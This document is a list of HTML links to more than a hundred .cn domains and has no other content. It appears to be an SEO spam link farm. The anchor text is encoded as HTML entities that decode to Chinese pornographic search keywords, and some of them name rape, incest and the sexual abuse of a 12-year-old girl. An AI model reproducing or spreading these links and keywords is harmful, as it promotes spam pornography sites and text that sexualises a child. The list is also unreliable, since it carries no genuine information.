<a href="http://golfhub.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hcttz.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dayblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://liantec.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://wa666.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://casaluna.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://sprend.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://urlby.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xz163.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://yx1234.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carenne.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://shelocked.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://delnabla.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://zisay.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanthis.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://meiluoshi.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://bdfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jm114.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minban18.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtold.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://bolton.com.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://f-king.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://lfxxw.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cabotine.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://lydxp.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xgivf.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://smxradio.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://dfas.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mg15.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://futurestone.com.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://vvoq.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://w7662.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoduo1668.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://plshow.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://gup8.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://albaha.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://shengshida.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://tribs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dimze.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://h1917.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cfinet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuosao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://re86.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://99su.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hlsjw.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bycxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tgywx.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodimc.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yimibaba.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://timephoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://86tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xtold.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://vyaki.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bxndr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtold.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://gbagame.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sh-lika.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://longshua.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://miaogei.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjswc.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xinyueling.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://592it.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
